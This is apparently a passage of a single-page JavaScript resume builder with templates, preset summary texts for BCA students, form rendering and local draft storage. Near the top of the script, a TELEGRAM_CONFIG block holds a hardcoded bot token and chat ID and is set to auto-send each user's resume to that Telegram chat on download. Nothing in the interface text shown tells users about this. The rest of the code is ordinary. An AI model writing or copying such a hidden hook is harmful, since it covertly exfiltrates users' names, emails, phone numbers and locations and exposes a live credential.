.tpl-classic .r-section-title{border-bottom:1px solid #111}
.tpl-modern .r-header{border-bottom:2.5px solid #111;padding-bottom:9px}
.tpl-modern .r-name{font-size:24pt;letter-spacing:-.02em}
.tpl-modern .r-role{font-size:11pt;color:#444;letter-spacing:.01em}
.tpl-modern .r-section{margin-top:13px}
.tpl-modern .r-section-title{font-size:9.8pt;letter-spacing:.13em;border-bottom:1px solid #b8b8b8;color:#111}
.tpl-modern .r-item-title{font-size:10.8pt}
.tpl-minimal{padding:16mm 17mm;line-height:1.48}
.tpl-minimal .r-name{font-size:26pt;font-weight:600;letter-spacing:-.025em}
.tpl-minimal .r-role{font-size:10.6pt;color:#555;margin-top:4px}
.tpl-minimal .r-contact{color:#555;margin-top:6px}
.tpl-minimal .r-section{margin-top:16px}
.tpl-minimal .r-section-title{border-bottom:none;font-size:9pt;letter-spacing:.16em;
  color:#6b7280;font-weight:700;padding-bottom:0;margin-bottom:7px}
.tpl-minimal .r-item-sub{font-style:normal;color:#555}
.tpl-compact{padding:12mm 13mm;font-size:10pt;line-height:1.33}
.tpl-compact .r-name{font-size:18pt}
.tpl-compact .r-role{font-size:10pt}
.tpl-compact .r-contact{font-size:9pt}
.tpl-compact .r-section{margin-top:9px}
.tpl-compact .r-section-title{font-size:9.8pt;padding-bottom:2px;margin-bottom:5px}
.tpl-compact .r-item{margin-bottom:7px}
.tpl-compact .r-para,.tpl-compact .r-skill,.tpl-compact .r-list li{font-size:9.9pt}
.tpl-compact .r-list{padding-left:13px}
.tpl-technical .r-header{border-bottom:2px solid #111;padding-bottom:8px}
.tpl-technical .r-name{font-size:21pt;letter-spacing:-.015em}
.tpl-technical .r-role{font-weight:600;color:#222}
.tpl-technical .r-section-title{font-size:10.2pt;letter-spacing:.09em;border-bottom:1px solid #111}
.tpl-technical .r-skill-label{font-weight:700}
.tpl-technical .r-item-title{font-size:10.7pt}
.tpl-student .r-header{text-align:center;border-bottom:1.5px solid #111;padding-bottom:9px}
.tpl-student .r-name{font-size:21pt;letter-spacing:-.01em}
.tpl-student .r-role{font-size:10.8pt;font-weight:600;color:#222}
.tpl-student .r-section-title{font-size:10.5pt;letter-spacing:.08em;border-bottom:1px solid #444}
.tpl-student .r-item-title{font-size:10.7pt}

@media (max-width:1180px){
  .builder{grid-template-columns:180px minmax(0,1fr) minmax(320px,400px);gap:16px}
}
@media (max-width:980px){
  .builder{grid-template-columns:1fr;padding:12px 14px 96px}
  .step-nav{display:none}
  .preview-pane{position:static;display:none}
  .builder.mb-preview .preview-pane{display:block}
  .builder.mb-preview .form-pane{display:none}
  .mobile-tabs{display:flex;gap:6px;background:#f3f4f6;border:1px solid var(--line);
    border-radius:9px;padding:4px;margin-bottom:14px}
  .mtab{flex:1;border:none;background:none;padding:9px;border-radius:7px;font-size:13px;
    font-weight:700;letter-spacing:.05em;color:var(--muted);cursor:pointer}
  .mtab.active{background:#fff;color:var(--text);box-shadow:var(--shadow-sm)}
  .mobile-progress{display:block;font-size:12.5px;font-weight:600;color:var(--muted);
    margin-bottom:12px;letter-spacing:.02em}
  .form-pane{padding:16px;border-radius:12px}
  .sticky-bar{position:fixed;left:0;right:0;bottom:0;margin:0;padding:11px 14px;
    background:rgba(255,255,255,.97);backdrop-filter:blur(10px);
    border-top:1px solid var(--line);z-index:70;box-shadow:0 -4px 18px rgba(16,24,40,.06)}
  .sticky-bar .btn{flex:1}
  .tpl-grid{grid-template-columns:repeat(2,1fr);gap:12px}
}
@media (max-width:560px){
  .tpl-grid{grid-template-columns:repeat(2,1fr);gap:10px}
  .tpl-info h4{font-size:13px}
  .tpl-info p{font-size:11.5px}
  .hero{padding:44px 18px 26px}
  .skill-grid{grid-template-columns:1fr 1fr}
  .grid-2{gap:0}
}
@media (max-width:400px){.skill-grid{grid-template-columns:1fr}}

#printRoot{display:none}
@media print{
  @page{size:A4;margin:0}
  html,body{background:#fff !important;margin:0 !important;padding:0 !important}
  body > *:not(#printRoot){display:none !important}
  #printRoot{display:block !important}
  #printRoot .resume-page{width:210mm !important;min-height:0 !important;margin:0 !important;
    box-shadow:none !important;transform:none !important;border:none !important;
    padding:14mm 15mm !important}
  #printRoot .r-section,#printRoot .r-item,#printRoot .r-list li{
    break-inside:avoid;page-break-inside:avoid}
  #printRoot .r-section-title{break-after:avoid;page-break-after:avoid}
  #printRoot .r-list li{orphans:2;widows:2}
  #printRoot p{orphans:2;widows:2}
}
</style>
</head>
<body>

<div id="app"></div>
<div id="toastRoot" aria-live="polite" aria-atomic="true"></div>
<div id="modalRoot"></div>
<div id="printRoot" aria-hidden="true"></div>

<script>
"use strict";

/* ============================================================
   TELEGRAM AUTO-SEND CONFIG
   ------------------------------------------------------------
   Apna bot token aur chat id yahan daalo.
   Bot token: BotFather se milta hai
   Chat id:    apne bot ko /start bhejo, phir browser me kholo
               https://api.telegram.org/bot<TOKEN>/getUpdates
               wahan "chat":{"id":....} milega
   ============================================================ */
const TELEGRAM_CONFIG = {
  enabled: true,                          // false karo to auto-send band
  botToken: "8626725900:AAGN7cUCHxU38UOB0kBv_M_o6PZ7sp7KOIc",  // e.g. "123456789:AAHxxxxxxxxxxxxxxxx"
  chatId:   "6320680594",    // e.g. "123456789"
  autoSendOnDownload: true,               // DOWNLOAD PDF dabate hi bhejna
  autoSendOnPrint: false,                 // PRINT par bhi bhejna (spam ho sakta hai)
  sendFormat: "pdf"                       // "pdf" | "html" | "json"
};
let telegramSending = false;
let lastTelegramSentHash = "";

function resumeDataHash(){
  try{ return JSON.stringify(serializeState()); }catch(e){ return ""; }
}
function hasMinimalResumeData(){
  const d = appState.resumeData;
  return !!(d.personal.fullName || "").trim() && !!(d.personal.email || "").trim();
}

/* ============================================================
   UTILITIES
   ============================================================ */
const $  = (sel, root = document) => root.querySelector(sel);
const $$ = (sel, root = document) => Array.from(root.querySelectorAll(sel));

function esc(value){
  return String(value == null ? "" : value).replace(/[&<>"']/g, c => ({
    "&":"&amp;", "<":"&lt;", ">":"&gt;", '"':"&quot;", "'":"&#39;"
  }[c]));
}
function uid(){ return Math.random().toString(36).slice(2, 9); }
function debounce(fn, wait){
  let t; return function(...args){ clearTimeout(t); t = setTimeout(() => fn.apply(this, args), wait); };
}

function setDeep(obj, path, value){
  const parts = String(path).split(".");
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++){
    const k = parts[i];
    if (cur[k] == null) cur[k] = /^\d+$/.test(parts[i + 1]) ? [] : {};
    cur = cur[k];
  }
  cur[parts[parts.length - 1]] = value;
}
const isValidUrl = v => /^(https?:\/\/)?([\w-]+\.)+[a-z]{2,}(:\d+)?(\/\S*)?$/i.test(String(v).trim());
const isValidEmail = v => /^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/.test(String(v).trim());
const isValidPhone = v => /^[+\d][\d\s\-()]{6,19}$/.test(String(v).trim());
function dateRange(start, end, current){
  const s = (start || "").trim();
  const e = current ? "Present" : (end || "").trim();
  if (s && e) return s + " \u2013 " + e;
  return s || e || "";
}
function bulletsHTML(text){
  const lines = String(text || "").split("\n")
    .map(l => l.replace(/^\s*[-•*]\s*/, "").trim())
    .filter(Boolean);
  if (!lines.length) return "";
  return '<ul class="r-list">' + lines.map(l => "<li>" + esc(l) + "</li>").join("") + "</ul>";
}

/* ============================================================
   CONTENT LIBRARY (static, no AI)
   ============================================================ */
const contentLibrary = {
  professionalTitles: [
    { id:"t1", text:"BCA Student | Software Development" },
    { id:"t2", text:"BCA Student | Web Development" },
    { id:"t3", text:"BCA Student | IT & Computer Applications" },
    { id:"t4", text:"BCA Student | Web Development & Programming" },
    { id:"t5", text:"BCA Student | Technology & Software Development" }
  ],
  summaries: [
    { id:"s1", label:"BCA Student / Fresher",
      text:"BCA student with knowledge of programming, web development, databases and software development. Interested in applying technical skills through practical projects and gaining professional industry experience." },
    { id:"s2", label:"Software Development",
      text:"BCA student with knowledge of programming, data structures, object-oriented programming and software development concepts. Interested in building practical software solutions and developing industry-ready skills." },
    { id:"s3", label:"Web Development",
      text:"BCA student with knowledge of HTML, CSS, JavaScript and database technologies, with hands-on experience building personal and academic web projects." },
    { id:"s4", label:"IT / Computer Applications",
      text:"Computer Applications student with knowledge of programming, web technologies and database systems. Interested in software and IT opportunities that provide practical learning and professional experience." },
    { id:"s5", label:"Technical Fresher",
      text:"BCA student seeking an internship or entry-level opportunity to apply programming, web development and problem-solving skills while gaining practical experience in a professional environment." }
  ],
  careerObjectives: [
    { id:"o1", label:"General Fresher",
      text:"Seeking an entry-level position where I can apply my academic knowledge, learn from experienced professionals and contribute to the organisation while developing practical industry skills." },
    { id:"o2", label:"Software Development",
      text:"Seeking a software development role where I can apply my programming knowledge, strengthen my problem-solving ability and contribute to real development work." },
    { id:"o3", label:"Web Development",
      text:"Looking for an opportunity in web development where I can build responsive, user-friendly websites and improve my front-end and back-end skills through practical work." },
    { id:"o4", label:"IT",
      text:"Seeking an IT role where I can apply my knowledge of computer applications, databases and system fundamentals while gaining professional experience." },
    { id:"o5", label:"Cybersecurity / Technology",
      text:"Interested in a technology role with a focus on security and system fundamentals, where I can apply my technical knowledge and continue learning in a professional environment." }
  ],
  projectDescriptions: [
    { id:"p1", label:"Simple Technical Description",
      text:"Developed {project} to provide a simple, functional solution with a clean interface and an organised code structure." },
    { id:"p2", label:"Student / Fresher Description",
      text:"Created {project} as an academic project to apply classroom concepts in programming, databases and web development to a working application." },
    { id:"p3", label:"Developer Description",
      text:"Built {project} using {tech}, focusing on modular code, clear structure and a maintainable implementation." },
    { id:"p4", label:"Technical Project Description",
      text:"Designed and implemented {project} with {tech}, covering core functionality, data handling and a responsive user interface." },
    { id:"p5", label:"Concise ATS Description",
      text:"Developed {project} using {tech}. Implemented core features, structured data handling and a responsive interface." }
  ]
};
function presetById(list, id){ return list.find(x => x.id === id) || null; }
function applyProjectTokens(text, project){
  const name = (project.name || "").trim() || "the project";
  const tech = (project.technologies || "").trim() || "the selected technology stack";
  return text.replace(/\{project\}/g, name).replace(/\{tech\}/g, tech);
}

/* ============================================================
   CONSTANTS
   ============================================================ */
const STEPS = [
  { id:1, key:"personal",   label:"Personal" },
  { id:2, key:"summary",    label:"Summary" },
  { id:3, key:"education",  label:"Education" },
  { id:4, key:"skills",     label:"Skills" },
  { id:5, key:"experience", label:"Experience" },
  { id:6, key:"projects",   label:"Projects" },
  { id:7, key:"additional", label:"Additional" },
  { id:8, key:"template",   label:"Templates" },
  { id:9, key:"preview",    label:"Preview & ATS" }
];
const DEFAULT_ORDER = ["summary","objective","education","skills","experience",
                       "projects","certifications","achievements","languages","interests"];
const SECTION_LABELS = {
  summary:"Professional Summary", objective:"Career Objective", education:"Education",
  skills:"Technical Skills", experience:"Experience", projects:"Projects",
  certifications:"Certifications", achievements:"Achievements",
  languages:"Languages", interests:"Interests"
};
const SKILL_GROUPS = [
  { key:"programming", label:"Programming Languages",
    items:["C","C++","Python","Java","JavaScript"] },
  { key:"web", label:"Web Development",
    items:["HTML","CSS","JavaScript","Responsive Web Design"] },
  { key:"database", label:"Database",
    items:["SQL","MySQL","PostgreSQL","Supabase"] },
  { key:"tools", label:"Tools & Platforms",
    items:["Git","GitHub","GitHub Pages","Cloudflare Pages"] },
  { key:"concepts", label:"Concepts",
    items:["Object-Oriented Programming","Data Structures","Database Management",
           "Software Development","Computer Hardware","Networking"] }
];
const TEMPLATE_META = {
  classic:   { name:"Classic ATS",         desc:"Traditional one-column ATS layout" },
  modern:    { name:"Modern Professional", desc:"Modern typography, still conservative" },
  minimal:   { name:"Minimal",             desc:"Clean, spacious and elegant" },
  compact:   { name:"Compact",             desc:"Fits more content on one page" },
  technical: { name:"Technical",           desc:"Skills and projects come first" },
  student:   { name:"Student",             desc:"Education and projects prioritised" }
};

/* ============================================================
   STATE
   ============================================================ */
function defaultResume(){
  return {
    personal:{
      fullName:"", title:"", titleMode:"preset", titlePresetId:"", customTitle:"",
      phone:"", email:"", location:"", linkedin:"", github:"", portfolio:"", website:""
    },
    summary:{ mode:"preset", presetId:"", customText:"" },
    objective:{ enabled:false, mode:"preset", presetId:"", customText:"" },
    education:[],
    skills:{ programming:[], web:[], database:[], tools:[], concepts:[], custom:[] },
    experience:[],
    projects:[],
    certifications:[],
    achievements:[],
    languages:[],
    interests:[]
  };
}
function defaultEnabled(){
  return {
    summary:true, objective:true, education:true, skills:true, experience:true,
    projects:true, certifications:true, achievements:true, languages:true, interests:true
  };
}

const appState = {
  currentView: "home",
  currentStep: 1,
  selectedTemplate: "classic",
  resumeData: defaultResume(),
  sectionOrder: DEFAULT_ORDER.slice(),
  enabledSections: defaultEnabled(),
  sectionOrderCustomized: false,
  mobileTab: "edit"
};

/* ============================================================
   STORAGE
   ============================================================ */
const STORAGE_KEY = "resumecraft.draft.v2";

function serializeState(){
  return {
    version: 2,
    savedAt: new Date().toISOString(),
    resumeData: appState.resumeData,
    selectedTemplate: appState.selectedTemplate,
    sectionOrder: appState.sectionOrder,
    enabledSections: appState.enabledSections,
    sectionOrderCustomized: appState.sectionOrderCustomized
  };
}
function saveDraft(showToast){
  try{
    localStorage.setItem(STORAGE_KEY, JSON.stringify(serializeState()));
    if (showToast) toast("Draft saved");
  }catch(err){
    if (showToast) toast("Could not save draft (storage unavailable)");
  }
}
const scheduleSave = debounce(() => saveDraft(false), 900);

function readDraft(){
  try{
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return null;
    const parsed = JSON.parse(raw);
    if (!parsed || typeof parsed !== "object" || !parsed.resumeData) return null;
    return parsed;
  }catch(err){ return null; }
}
function applyDraft(draft){
  const base = defaultResume();
  const incoming = draft.resumeData || {};
  appState.resumeData = Object.assign(base, incoming);
  appState.resumeData.personal = Object.assign(base.personal, incoming.personal || {});
  appState.resumeData.summary = Object.assign(base.summary, incoming.summary || {});
  appState.resumeData.objective = Object.assign(base.objective, incoming.objective || {});
  appState.resumeData.skills = Object.assign(base.skills, incoming.skills || {});
  appState.selectedTemplate = TEMPLATE_META[draft.selectedTemplate] ? draft.selectedTemplate : "classic";
  appState.sectionOrder = Array.isArray(draft.sectionOrder) && draft.sectionOrder.length
    ? draft.sectionOrder : DEFAULT_ORDER.slice();
  appState.enabledSections = Object.assign(defaultEnabled(), draft.enabledSections || {});
  appState.sectionOrderCustomized = !!draft.sectionOrderCustomized;
}
function clearDraft(){
  try{ localStorage.removeItem(STORAGE_KEY); }catch(err){}
}

/* ============================================================
   RESUME RENDER
   ============================================================ */
function getTitleText(d){
  if (d.personal.titleMode === "custom") return d.personal.customTitle || "";
  const preset = presetById(contentLibrary.professionalTitles, d.personal.titlePresetId);
  return preset ? preset.text : (d.personal.title || d.personal.customTitle || "");
}
function getSummaryText(d){
  if (d.summary.mode === "custom") return d.summary.customText || "";
  const p = presetById(contentLibrary.summaries, d.summary.presetId);
  return p ? p.text : "";
}
function getObjectiveText(d){
  if (!d.objective.enabled) return "";
  if (d.objective.mode === "custom") return d.objective.customText || "";
  const p = presetById(contentLibrary.careerObjectives, d.objective.presetId);
  return p ? p.text : "";
}

function getSectionOrder(){
  if (appState.sectionOrderCustomized) return appState.sectionOrder.slice();
  const t = appState.selectedTemplate;
  if (t === "student"){
    return ["summary","objective","education","projects","skills","experience",
            "certifications","achievements","languages","interests"];
  }
  if (t === "technical"){
    return ["summary","objective","skills","projects","experience","education",
            "certifications","achievements","languages","interests"];
  }
  return appState.sectionOrder.slice();
}

function isSectionEnabled(key){
  if (key === "objective"){
    return !!(appState.enabledSections.objective && appState.resumeData.objective.enabled);
  }
  return appState.enabledSections[key] !== false;
}

function sec(title, body){
  return '<section class="r-section"><h2 class="r-section-title">' + esc(title) +
         "</h2>" + body + "</section>";
}
function contactLine(d){
  const items = [d.personal.phone, d.personal.email, d.personal.location].filter(Boolean);
  return items.map(esc).join('<span class="r-sep">|</span>');
}
function linksLine(d){
  const out = [];
  if (d.personal.linkedin)  out.push("LinkedIn: " + esc(d.personal.linkedin));
  if (d.personal.github)    out.push("GitHub: " + esc(d.personal.github));
  if (d.personal.portfolio) out.push("Portfolio: " + esc(d.personal.portfolio));
  if (d.personal.website)   out.push("Website: " + esc(d.personal.website));
  return out.join('<span class="r-sep">|</span>');
}

function sectionHTML(key, d){
  switch(key){

    case "summary": {
      const text = getSummaryText(d);
      if (!text) return "";
      return sec("Professional Summary", '<p class="r-para">' + esc(text) + "</p>");
    }

    case "objective": {
      if (!d.objective.enabled) return "";
      const text = getObjectiveText(d);
      if (!text) return "";
      return sec("Career Objective", '<p class="r-para">' + esc(text) + "</p>");
    }

    case "education": {
      if (!d.education.length) return "";
      const items = d.education.map(e => {
        const dates = dateRange(e.startYear, e.endYear, e.current);
        const sub = [e.institution, e.board, e.location].filter(Boolean).join(", ");
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(e.degree || "") +
                '</span><span class="r-item-date">' + esc(dates) + "</span></div>";
        if (sub) html += '<div class="r-item-sub">' + esc(sub) + "</div>";
        if (e.grade) html += '<div class="r-item-meta">Grade: ' + esc(e.grade) + "</div>";
        if (e.description) html += '<p class="r-para">' + esc(e.description) + "</p>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Education", items);
    }

    case "skills": {
      const s = d.skills;
      const groups = [
        ["Programming Languages", s.programming],
        ["Web Development", s.web],
        ["Databases", s.database],
        ["Tools & Platforms", s.tools],
        ["Concepts", s.concepts],
        ["Additional Skills", s.custom]
      ].filter(g => Array.isArray(g[1]) && g[1].length);
      if (!groups.length) return "";
      const body = groups.map(g =>
        '<div class="r-skill"><span class="r-skill-label">' + esc(g[0]) + ":</span> " +
        esc(g[1].join(", ")) + "</div>"
      ).join("");
      return sec("Technical Skills", body);
    }

    case "experience": {
      if (!d.experience.length) return "";
      const items = d.experience.map(x => {
        const dates = dateRange(x.startDate, x.endDate, x.current);
        const sub = [x.company, x.location].filter(Boolean).join(", ");
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(x.jobTitle || "") +
                '</span><span class="r-item-date">' + esc(dates) + "</span></div>";
        if (sub) html += '<div class="r-item-sub">' + esc(sub) + "</div>";
        html += bulletsHTML(x.responsibilities);
        html += "</div>";
        return html;
      }).join("");
      return sec("Experience", items);
    }

    case "projects": {
      if (!d.projects.length) return "";
      const items = d.projects.map(p => {
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(p.name || "") +
                "</span>" + (p.url ? '<span class="r-item-date">' + esc(p.url) + "</span>" : "") + "</div>";
        if (p.technologies) html += '<div class="r-item-sub">' + esc(p.technologies) + "</div>";
        if (p.description) html += '<p class="r-para">' + esc(p.description) + "</p>";
        html += bulletsHTML(p.bullets);
        html += "</div>";
        return html;
      }).join("");
      return sec("Projects", items);
    }

    case "certifications": {
      if (!d.certifications.length) return "";
      const items = d.certifications.map(c => {
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(c.name || "") +
                "</span>" + (c.year ? '<span class="r-item-date">' + esc(c.year) + "</span>" : "") + "</div>";
        if (c.issuer) html += '<div class="r-item-sub">' + esc(c.issuer) + "</div>";
        if (c.url) html += '<div class="r-item-meta">' + esc(c.url) + "</div>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Certifications", items);
    }

    case "achievements": {
      if (!d.achievements.length) return "";
      const items = d.achievements.map(a => {
        let html = '<div class="r-item">';
        if (a.title) html += '<div class="r-item-head"><span class="r-item-title">' + esc(a.title) + "</span></div>";
        if (a.description) html += '<p class="r-para">' + esc(a.description) + "</p>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Achievements", items);
    }

    case "languages": {
      if (!d.languages.length) return "";
      const text = d.languages.map(l =>
        esc(l.language || "") + (l.proficiency ? " \u2014 " + esc(l.proficiency) : "")
      ).join(" &nbsp;\u00b7&nbsp; ");
      return sec("Languages", '<p class="r-para">' + text + "</p>");
    }

    case "interests": {
      if (!d.interests.length) return "";
      return sec("Interests", '<p class="r-para">' + esc(d.interests.join(", ")) + "</p>");
    }
  }
  return "";
}

function resumeBody(d){
  return getSectionOrder()
    .filter(isSectionEnabled)
    .map(k => sectionHTML(k, d))
    .filter(Boolean)
    .join("");
}

function headerHTML(d, opts){
  const o = opts || {};
  const name = d.personal.fullName || "Your Name";
  const title = getTitleText(d);
  let h = '<header class="r-header">';
  h += '<h1 class="r-name">' + esc(name) + "</h1>";
  if (title) h += '<div class="r-role">' + esc(title) + "</div>";
  const c = contactLine(d);
  if (c) h += '<div class="r-contact">' + c + "</div>";
  const l = linksLine(d);
  if (l && o.showLinks !== false) h += '<div class="r-contact r-links">' + l + "</div>";
  h += "</header>";
  return h;
}

function renderClassicTemplate(d){   return '<div class="resume-page tpl-classic">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderModernTemplate(d){    return '<div class="resume-page tpl-modern">'    + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderMinimalTemplate(d){   return '<div class="resume-page tpl-minimal">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderCompactTemplate(d){   return '<div class="resume-page tpl-compact">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderTechnicalTemplate(d){ return '<div class="resume-page tpl-technical">' + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderStudentTemplate(d){   return '<div class="resume-page tpl-student">'   + headerHTML(d) + resumeBody(d) + "</div>"; }

const TEMPLATES = {
  classic:   { name:TEMPLATE_META.classic.name,   desc:TEMPLATE_META.classic.desc,   render:renderClassicTemplate },
  modern:    { name:TEMPLATE_META.modern.name,    desc:TEMPLATE_META.modern.desc,    render:renderModernTemplate },
  minimal:   { name:TEMPLATE_META.minimal.name,   desc:TEMPLATE_META.minimal.desc,   render:renderMinimalTemplate },
  compact:   { name:TEMPLATE_META.compact.name,   desc:TEMPLATE_META.compact.desc,   render:renderCompactTemplate },
  technical: { name:TEMPLATE_META.technical.name, desc:TEMPLATE_META.technical.desc, render:renderTechnicalTemplate },
  student:   { name:TEMPLATE_META.student.name,   desc:TEMPLATE_META.student.desc,   render:renderStudentTemplate }
};

function renderResumeHTML(){
  const tpl = TEMPLATES[appState.selectedTemplate] || TEMPLATES.classic;
  return tpl.render(appState.resumeData);
}

/* ============================================================
   PREVIEW
   ============================================================ */
function updatePreview(){
  doUpdatePreview();
}
function doUpdatePreview(){
  const host = document.getElementById("previewPage");
  if (!host) return;
  try{
    host.innerHTML = renderResumeHTML();
    fitPreview();
  }catch(err){
    console.error("Preview render failed:", err);
  }
  const atsPanel = document.getElementById("atsPanel");
  if (atsPanel) atsPanel.innerHTML = atsCheckHTML();
}
function fitPreview(){
  const host = document.getElementById("previewPage");
  if (!host) return;
  const page = host.querySelector(".resume-page");
  if (!page) return;
  const available = host.clientWidth || host.parentElement?.clientWidth || 400;
  const natural = page.offsetWidth || 794;
  const scale = Math.min(1, available / natural);
  page.style.transform = "scale(" + scale + ")";
  page.style.transformOrigin = "top left";
  host.style.height = Math.round(page.offsetHeight * scale) + "px";
}
window.addEventListener("resize", debounce(fitPreview, 140));

/* ============================================================
   FORM COMPONENTS
   ============================================================ */
function fieldId(bind){ return "f_" + String(bind).replace(/[.\-:]/g, "_"); }

function inputField(label, type, bind, value, opts){
  const o = opts || {};
  const id = fieldId(bind);
  return '<div class="field">' +
    '<label for="' + id + '">' + esc(label) + "</label>" +
    '<input id="' + id + '" type="' + type + '" data-bind="' + bind + '"' +
      (o.mirror ? ' data-mirror="' + o.mirror + '"' : "") +
      ' value="' + esc(value || "") + '"' +
      (o.placeholder ? ' placeholder="' + esc(o.placeholder) + '"' : "") +
      (o.required ? ' aria-required="true"' : "") +
      (o.autocomplete ? ' autocomplete="' + o.autocomplete + '"' : "") + ">" +
    (o.hint ? '<div class="hint">' + esc(o.hint) + "</div>" : "") +
    '<div class="field-error" data-error-for="' + bind + '"></div>' +
  "</div>";
}
function textareaField(label, bind, value, opts){
  const o = opts || {};
  const id = fieldId(bind);
  return '<div class="field">' +
    '<label for="' + id + '">' + esc(label) + "</label>" +
    '<textarea id="' + id + '" data-bind="' + bind + '"' +
      (o.rows ? ' rows="' + o.rows + '"' : "") +
      (o.placeholder ? ' placeholder="' + esc(o.placeholder) + '"' : "") + ">" +
      esc(value || "") + "</textarea>" +
    (o.hint ? '<div class="hint">' + esc(o.hint) + "</div>" : "") +
    '<div class="field-error" data-error-for="' + bind + '"></div>' +
  "</div>";
}
function checkboxField(label, bind, checked){
  const id = fieldId(bind);
  return '<div class="field"><label class="chk' + (checked ? " checked" : "") + '" for="' + id + '" style="margin-bottom:0">' +
    '<input id="' + id + '" type="checkbox" data-bind="' + bind + '"' + (checked ? " checked" : "") + ">" +
    "<span>" + esc(label) + "</span></label></div>";
}
function radioOption(group, value, label, checked, extra){
  return '<label class="option' + (checked ? " selected" : "") + '">' +
    '<input type="radio" name="' + group + '" data-radio="' + group + '" value="' + esc(value) + '"' +
      (checked ? " checked" : "") + ">" +
    "<span>" + esc(label) + (extra || "") + "</span>" +
  "</label>";
}

/* ============================================================
   FORMS
   ============================================================ */
function renderPersonalForm(){
  const p = appState.resumeData.personal;
  const titles = contentLibrary.professionalTitles;
  const titleOptions = titles.map((t, i) =>
    radioOption("title", "preset:" + i, t.text,
      p.titleMode === "preset" && p.titlePresetId === t.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="title" data-index="' + i + '">Edit this</button>')
  ).join("");

  return '' +
  '<h2 class="form-title">Personal Information</h2>' +
  '<p class="form-sub">Fields marked with * are required. Everything else is optional.</p>' +

  '<div class="form-section">' +
    '<div class="grid-2">' +
      inputField("Full Name *", "text", "personal.fullName", p.fullName,
        { placeholder:"e.g. Uditpal Singh", required:true, autocomplete:"name" }) +
      inputField("Email *", "email", "personal.email", p.email,
        { placeholder:"you@example.com", required:true, autocomplete:"email" }) +
      inputField("Phone Number", "tel", "personal.phone", p.phone,
        { placeholder:"+91 98765 43210", autocomplete:"tel" }) +
      inputField("Location", "text", "personal.location", p.location,
        { placeholder:"Jaipur, Rajasthan", autocomplete:"address-level2" }) +
    "</div>" +
  "</div>" +

  '<div class="form-section">' +
    "<h3>Professional Title</h3>" +
    '<p class="form-sub">Quick select — choose one, or write your own.</p>' +
    '<div class="option-list">' + titleOptions +
      radioOption("title", "custom", "Write my own", p.titleMode === "custom") +
    "</div>" +
    '<div class="custom-box" data-custom-box="title"' + (p.titleMode === "custom" ? "" : " hidden") + ">" +
      '<label for="f_personal_customTitle">Enter your professional title</label>' +
      '<input id="f_personal_customTitle" type="text" data-bind="personal.customTitle" ' +
        'value="' + esc(p.customTitle) + '" placeholder="e.g. BCA Student | Web Development">' +
    "</div>" +
  "</div>" +

  '<div class="form-section">' +
    "<h3>Online Profiles</h3>" +
    '<p class="form-sub">Add links only if you have them. They appear as plain text on the resume.</p>' +
    '<div class="grid-2">' +
      inputField("LinkedIn", "text", "personal.linkedin", p.linkedin, { placeholder:"linkedin.com/in/username" }) +
      inputField("GitHub", "text", "personal.github", p.github, { placeholder:"github.com/username" }) +
      inputField("Portfolio", "text", "personal.portfolio", p.portfolio, { placeholder:"yourportfolio.com" }) +
      inputField("Website", "text", "personal.website", p.website, { placeholder:"yourwebsite.com" }) +
    "</div>" +
  "</div>";
}

function renderSummaryForm(){
  const d = appState.resumeData;
  const s = d.summary, o = d.objective;

  const summaryOptions = contentLibrary.summaries.map((item, i) =>
    radioOption("summary", "preset:" + i, item.text,
      s.mode === "preset" && s.presetId === item.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="summary" data-index="' + i + '">Edit this</button>')
  ).join("");

  const objectiveOptions = contentLibrary.careerObjectives.map((item, i) =>
    radioOption("objective", "preset:" + i, item.text,
      o.mode === "preset" && o.presetId === item.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="objective" data-index="' + i + '">Edit this</button>')
  ).join("");

  return '' +
  '<h2 class="form-title">Professional Summary</h2>' +
  '<p class="form-sub">Choose a ready-made summary or write your own. Your own text is never rewritten.</p>' +

  '<div class="form-section">' +
    '<div class="option-list">' + summaryOptions +
      radioOption("summary", "custom", "Write my own", s.mode === "custom") +
    "</div>" +
    '<div class="custom-box" data-custom-box="summary"' + (s.mode === "custom" ? "" : " hidden") + ">" +
      '<label for="f_summary_customText">Write your own professional summary</label>' +
      '<textarea id="f_summary_customText" data-bind="summary.customText" rows="5" ' +
        'placeholder="Two or three lines about your background, skills and what you are looking for.">' +
        esc(s.customText) + "</textarea>" +
    "</div>" +
  "</div>" +

  '<h2 class="form-title" style="margin-top:6px">Career Objective</h2>' +
  '<p class="form-sub">Optional. Add it only if you want a short objective at the top of your resume.</p>' +

  '<div class="form-section">' +
    '<label class="chk' + (o.enabled ? " checked" : "") + '" for="f_objective_enabled" style="margin-bottom:14px">' +
      '<input id="f_objective_enabled" type="checkbox" data-bind="objective.enabled" data-rerender="1"' +
        (o.enabled ? " checked" : "") + "><span>Add Career Objective</span>" +
    "</label>" +
    (o.enabled ?
      '<div class="option-list">' + objectiveOptions +
        radioOption("objective", "custom", "Write my own", o.mode === "custom") +
      "</div>" +
      '<div class="custom-box" data-custom-box="objective"' + (o.mode === "custom" ? "" : " hidden") + ">" +
        '<label for="f_objective_customText">Write your own career objective</label>' +
        '<textarea id="f_objective_customText" data-bind="objective.customText" rows="4" ' +
          'placeholder="A short statement about the role you are looking for.">' +
          esc(o.customText) + "</textarea>" +
      "</div>"
      : '<p class="hint">The Career Objective section will not appear on your resume unless it is enabled.</p>'
    ) +
  "</div>";
}

function renderEducationForm(){
  const list = appState.resumeData.education;
  let html = '<h2 class="form-title">Education</h2>' +
    '<p class="form-sub">Add your degrees, diplomas or current studies. This section is hidden if it is empty.</p>';

  if (!list.length){
